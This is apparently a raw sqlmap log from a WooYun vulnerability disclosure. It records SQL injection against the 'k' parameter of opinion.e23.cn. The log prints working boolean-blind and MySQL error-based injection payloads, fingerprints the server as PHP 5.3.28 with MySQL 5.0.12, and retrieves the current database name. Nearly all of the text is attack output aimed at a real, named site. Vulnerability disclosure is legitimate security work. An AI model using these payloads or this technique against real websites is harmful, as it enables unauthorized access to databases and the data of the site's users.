 [09:37:55] [WARNING] reflective value(s) found and filtering out
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: k (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: k=1')) AND 1461=1461#
Type: error-based
Title: MySQL OR error-based - WHERE or HAVING clause
Payload: k=-9695')) OR 1 GROUP BY CONCAT(0x717a6b6a71,(SELECT (CASE WHEN (62
95=6295) THEN 1 ELSE 0 END)),0x71787a6b71,FLOOR(RAND(0)*2)) HAVING MIN(0)#
---
[09:37:55] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[09:37:55] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.28
back-end DBMS: MySQL 5.0.12
[09:37:55] [INFO] fetching current database
[09:37:59] [INFO] resumed: opinion
current database: 'opinion'
[09:37:59] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\opinion.e23.cn'
www.wooyun.org